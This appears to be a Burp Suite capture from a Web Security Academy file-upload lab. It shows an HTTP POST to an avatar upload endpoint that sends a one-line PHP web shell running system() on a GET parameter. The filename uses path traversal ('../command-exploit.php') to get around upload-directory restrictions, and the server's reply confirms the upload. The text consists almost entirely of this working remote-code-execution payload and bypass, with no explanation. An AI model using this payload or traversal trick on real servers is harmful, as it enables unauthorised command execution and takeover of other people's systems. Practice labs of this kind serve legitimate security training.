 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0ab20055040aed21803a4ec10001005d.web-security-academy.net
3 Cookie: session=ViHJL7THvIq40jEFDMxcGPOV8pmpac3d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data; boundary=----geckoformboundary40f9fa28cdfb1d5beab823e407a2367b
9 Content-Length: 529
10 Origin: https://0ab20055040aed21803a4ec10001005d.web-security-academy.net
11 Referer: https://0ab20055040aed21803a4ec10001005d.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 ------geckoformboundary40f9fa28cdfb1d5beab823e407a2367b
21 Content-Disposition: form-data; name="avatar"; filename="../command-exploit.php"
22 Content-Type: application/x-php
23
24 <?php echo system($_GET[command]); ?>
25
26 ------geckoformboundary40f9fa28cdfb1d5beab823e407a2367b
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 ------geckoformboundary40f9fa28cdfb1d5beab823e407a2367b
31 Content-Disposition: form-data; name="csrf"
32
33 MfZEk1tHEhLDYOxzy86nol37KnCG2ICE
34 ------geckoformboundary40f9fa28cdfb1d5beab823e407a2367b--
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Fri, 27 Jun 2025 17:47:02 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 140
8
9 The file avatars/command-exploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>